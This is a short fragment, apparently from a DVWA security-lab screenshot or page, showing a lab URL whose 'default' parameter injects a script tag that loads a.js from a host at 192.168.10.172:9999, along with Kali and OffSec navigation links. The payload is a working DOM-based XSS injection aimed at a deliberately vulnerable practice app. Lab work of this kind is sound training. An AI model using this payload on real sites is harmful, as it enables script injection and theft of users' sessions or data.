 localhost/vulnerabilities/xss_d/?default=<script src="http://192.168.10.172:9999/a.js"></script>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA